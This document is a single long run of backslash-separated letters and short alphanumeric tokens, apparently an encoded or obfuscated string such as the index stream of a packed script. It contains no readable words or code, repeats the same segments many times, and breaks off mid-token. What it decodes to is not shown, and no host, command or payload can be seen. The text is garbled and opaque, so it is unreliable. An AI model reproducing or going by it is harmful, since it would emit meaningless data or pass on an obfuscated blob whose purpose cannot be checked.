\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\14\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\c\\a\\A\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\b\\13\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\S\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\w\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\b\\o\\a\\o\\a\\b\\j\\a\\d\\a\\j\\a\\i\\a\\b\\b\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\q\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\c\\a\\A\\a\\j\\a\\f\\a\\B\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\p\\a\\s\\a\\d\\a\\n\\a\\j\\a\\f\\a\\x\\a\\F\\a\\l\\a\\d\\a\\b\\C\\a\\c\\a\\b\\o\\a\\o\\a\\p\\a\\p\\a\\d\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\S\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\c\\a\\b\\o\\a\\o\\a\\b\\o\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\n\\a\\b\\n\\a\\e\\a\\c\\a\\R\\a\\f\\a\\y\\a\\f\\a\\n\\a\\p\\a\\z\\a\\e\\a\\c\\a\\R\\a\\f\\a\\k\\a\\B\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\f\\a\\f\\a\\y\\a\\17\\a\\l\\a\\z\\a\\y\\a\\b\\U\\a\\k\\a\\C\\a\\c\\a\\T\\a\\g\\a\\b\\U\\a\\e\\a\\c\\a\\t\\a\\l\\a\\f\\a\\c\\a\\b\\V\\a\\o\\a\\G\\a\\f\\a\\y\\a\\f\\a\\c\\a\\b\\W\\a\\f\\a\\k\\a\\B\\a\\k\\a\\B\\a\\k\\a\\B\\a\\B\\a\\k\\a\\B\\a\\k\\a\\x\\a\\F\\a\\l\\a\\f\\a\\e\\a\\Y\\a\\g\\a\\e\\a\\c\\a\\K\\a\\g\\a\\e\\a\\b\\s\\a\\o\\a\\b\\j\\a\\f\\a\\k\\a\\e\\a\\b\\v\\a\\l\\a\\17\\a\\l\\a\\k\\a\\C\\a\\w\\a\\g\\a\\p\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\p\\a\\b\\c\\a\\o\\a\\b\\c\\a\\d\\a\\k\\a\\y\\a\\p\\a\\w\\a\\h\\a\\d\\a\\p\\a\\11\\a\\d\\a\\y\\a\\p\\a\\r\\a\\h\\a\\d\\a\\c\\a\\q\\a\\d\\a\\y\\a\\p\\a\\12\\a\\h\\a\\d\\a\\b\\c\\a\\d\\a\\y\\a\\c\\a\\G\\a\\h\\a\\F\\a\\l\\a\\15\\a\\k\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\d\\a\\O\\a\\d\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\d\\a\\c\\a\\19\\a\\d\\a\\k\\a\\x\\a\\T\\a\\l\\a\\c\\a\\G\\a\\e\\a\\c\\a\\b\\p\\a\\l\\a\\p\\a\\w\\a\\k\\a\\k\\a\\C\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\A\\a\\k\\a\\C\\a\\A\\a\\h\\a\\A\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\o\\a\\b\\e\\a\\y\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\P\\a\\y\\a\\P\\a\\h\\a\\h\\a\\A\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\18\\a\\l\\a\\p\\a\\Q\\a\\e\\a\\p\\a\\11\\a\\l\\a\\k\\a\\b\\E\\a\\l\\a\\A\\a\\o\\a\\P\\a\\m\\a\\c\\a\\k\\a\\k\\a\\m\\a\\c\\a\\k\\a\\y\\a\\A\\a\\h\\a\\h\\a\\P\\a\\b\\x\\a\\b\\x\\a\\l\\a\\A\\a\\h\\a\\h\\a\\c\\a\\k\\a\\y\\a\\F\\a\\e\\a\\c\\a\\E\\a\\l\\a\\C\\a\\19\\a\\H\\a\\d\\a\\n\\a\\c\\a\\18\\a\\n\\a\\c\\a\\M\\a\\n\\a\\b\\n\\a\\b\\D\\a\\c\\a\\N\\a\\h\\a\\c\\a\\15\\a\\o\\a\\c\\a\\14\\a\\o\\a\\c\\a\\b\\h\\a\\b\\x\\a\\Q\\a\\b\\l\\a\\o\\a\\p\\a\\b\\j\\a\\h\\a\\d\\a\\m\\a\\A\\a\\m\\a\\d\\a\\b\\x\\a\\c\\a\\b\\d\\a\\o\\a\\c\\a\\b\\Z\\a\\h\\a\\b\\e\\a\\d\\a\\y\\a\\c\\a\\17\\a\\H\\a\\f\\a\\c\\a\\Y\\a\\f\\a\\y\\a\\c\\a\\b\\q\\a\\H\\a\\d\\a\\c\\a\\O\\a\\d\\a\\y\\a\\c\\a\\b\\g\\a\\H\\a\\17\\a\\l\\a\\q\\a\\k\\a\\C\\a\\w\\a\\g\\a\\M\\a\\h\\a\\d\\a\\d\\a\\x\\a\\w\\a\\g\\a\\S\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\p\\a\\16\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\p\\a\\R\\a\\d\\a\\j\\a\\f\\a\\x\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\z\\a\\h\\a\\P\\a\\x\\a\\z\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\e\\a\\b\\u\\a\\x\\a\\z\\a\\m\\a\\m\\a\\k\\a\\C\\a\\c\\a\\b\\X\\a\\l\\a\\w\\a\\g\\a\\14\\a\\h\\a\\P\\a\\x\\a\\14\\a\\i\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\e\\a\\b\\u\\a\\x\\a\\14\\a\\m\\a\\m\\a\\k\\a\\C\\a\\T\\a\\l\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\c\\a\\b\\1b\\a\\h\\a\\h\\a\\d\\a\\c\\a\\b\\j\\a\\d\\a\\k\\a\\C\\a\\M\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\1b\\a\\J\\a\\14\\a\\I\\a\\e\\a\\E\\a\\x\\a\\c\\a\\b\\10\\a\\B\\a\\B\\a\\w\\a\\g\\a\\11\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\V\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\K\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\k\\a\\J\\a\\P\\a\\I\\a\\e\\a\\c\\a\\b\\y\\a\\x\\a\\w\\a\\g\\a\\b\\q\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\p\\a\\b\\m\\a\\J\\a\\P\\a\\I\\a\\e\\a\\p\\a\\q\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\R\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\n\\a\\e\\a\\F\\a\\A\\a\\y\\a\\b\\h\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\P\\a\\y\\a\\b\\l\\a\\k\\a\\y\\a\\b\\g\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\e\\a\\y\\a\\b\\i\\a\\k\\a\\y\\a\\b\\13\\a\\h\\a\\R\\a\\e\\a\\b\\k\\a\\l\\a\\b\\m\\a\\y\\a\\c\\a\\P\\a\\k\\a\\y\\a\\N\\a\\h\\a\\p\\a\\P\\a\\J\\a\\p\\a\\c\\a\\l\\a\\b\\g\\a\\y\\a\\c\\a\\P\\a\\k\\a\\I\\a\\m\\a\\f\\a\\g\\a\\f\\a\\m\\a\\b\\13\\a\\m\\a\\f\\a\\y\\a\\g\\a\\f\\a\\m\\a\\b\\h\\a\\x\\a\\w\\a\\g\\a\\G\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\b\\j\\a\\e\\a\\F\\a\\A\\a\\x\\a\\w\\a\\g\\a\\F\\a\\G\\a\\h\\a\\F\\a\\l\\a\\f\\a\\i\\a\\u\\a\\j\\a\\f\\a\\k\\a\\e\\a\\c\\a\\Q\\a\\l\\a\\G\\a\\k\\a\\x\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\n\\a\\n\\a\\c\\a\\16\\a\\e\\a\\c\\a\\b\\t\\a\\e\\a\\c\\a\\r\\a\\n\\a\\c\\a\\b\\s\\a\\n\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\18\\a\\h\\a\\q\\a\\e\\a\\r\\a\\e\\a\\D\\a\\J\\a\\z\\a\\I\\a\\e\\a\\c\\a\\b\\c\\a\\F\\a\\c\\a\\b\\U\\a\\e\\a\\19\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\18\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\G\\a\\e\\a\\c\\a\\11\\a\\l\\a\\d\\a\\i\\a\\b\\o\\a\\d\\a\\k\\a\\j\\a\\o\\a\\c\\a\\k\\a\\C\\a\\w\\a\\g\\a\\b\\p\\a\\h\\a\\F\\a\\G\\a\\e\\a\\c\\a\\b\\e\\a\\l\\a\\f\\a\\b\\o\\a\\H\\a\\c\\a\\b\\b\\a\\f\\a\\k\\a\\e\\a\\b\\W\\a\\l\\a\\f\\a\\b\\U\\a\\f\\a\\k\\a\\x\\a\\w\\a\\g\\a\\12\\a\\h\\a\\b\\p\\a\\B\\a\\b\\d\\a\\C\\a\\w\\a\\g\\a\\12\\a\\h\\a\\c\\a\\b\\u\\a\\B\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\P\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\d\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\T\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\c\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\O\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\p\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\17\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\M\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\S\\a\\d\\a\\j\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\b\\b\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\V\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\j\\a\\f\\a\\m\\a\\11\\a\\m\\a\\f\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\n\\a\\b\\b\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\w\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\b\\t\\a\\d\\a\\j\\a\\f\\a\\m\\a\\N\\a\\m\\a\\f\\a\\i\\a\\n\\a\\O\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\i\\a\\n\\a\\u\\a\\j\\a\\f\\a\\B\\a\\b\\d\\a\\g\\a\\T\\a\\l\\a\\z\\a\\h\\a\\h\\a\\Q\\a\\k\\a\\C\\a\\S\\a\\m\\a\\h\\a\\f\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\u\\a\\o\\a\\c\\a\\b\\v\\a\\g\\a\\c\\a\\u\\a\\o\\a\\p\\a\\b\\h\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\c\\a\\12\\a\\o\\a\\c\\a\\b\\13\\a\\g\\a\\p\\a\\15\\a\\d\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\D\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\1a\\a\\o\\a\\b\\w\\a\\d\\a\\g\\a\\E\\a\\h\\a\\d\\a\\f\\a\\m\\a\\M\\a\\m\\a\\f\\a\\d\\a\\g\\a\\b\\f\\a\\h\\a\\d\\a\\b\\10\\a\\H\\a\\19\\a\\l\\a\\f\\a\\m\\a\\12\\a\\m\\a\\f\\a\\k\\a\\g\\a\\c\\a\\b\\l\\a\\o\\a\\c\\a\\p\\a\\g\\a\\16\\a\\g\\a\\16\\a\\x\\a\\b\\10\\a\\o\\a\\c\\a\\b\\i\\a\\H\\a\\g\\a\\c\\a\\c\\a\\d\\a\\j\\a\\i\\a\\O\\a\\g\\a\\s\\a\\h\\a\\d\\a\\Y\\a\\o\\a\\c\\a\\s\\a\\d\\a\\n\\a\\j\\a\\i\\a\\n\\a\\t\\a\\j\\a\\i\\a\\u\\a\\g\\a\\s\\a\\h\\a\\d\\a\\b\\Z\\a\\o\\a\\c\\a\\z\\a\\d\\a\\j\\a\\i\\a\\t\\a\\g\\a\\E\\a\\h\\a\\d\\a\\n\\a\\c\\a\\b\\m\\a\\n\\a\\b\\c\\a\\n\\a\\f\\a\\m\\a\\K\\a\\m\\a\\f\\a\\d\